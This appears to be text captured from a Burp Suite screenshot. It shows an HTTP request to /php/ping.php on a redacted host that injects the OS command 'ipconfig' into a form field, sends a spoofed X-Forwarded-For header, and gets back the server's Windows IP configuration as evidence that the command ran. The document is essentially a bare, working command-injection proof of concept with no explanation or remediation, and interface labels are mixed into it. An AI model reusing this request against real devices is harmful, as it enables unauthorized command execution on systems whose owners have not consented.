 Send Cancel < >
Request
Raw Params Headers Hex
POST /php/ping.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
Accept: application/json, text/javascript,
*/*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 38
Origin: http://xxx.xxx.xxx
Connection: close
Referer: http://xxx.xxx.xxx/html/system.html
X-Forwarded-For: 127.0.0.1
jsondata[type]=3&jsondata[ip]=ipconfig
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Sun, 17 Dec 2023 11:31:52 GMT
Content-Type: text/html; charset=GB2312
Connection: close
X-Powered-By: PHP/7.4.7
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: GET,POST,OPTIONS
["","Windows IP Configuration","","","Ethernet adapter Ethernet 4
","   IPv4 Address. . . . . . . . . . . .
"]
不够安全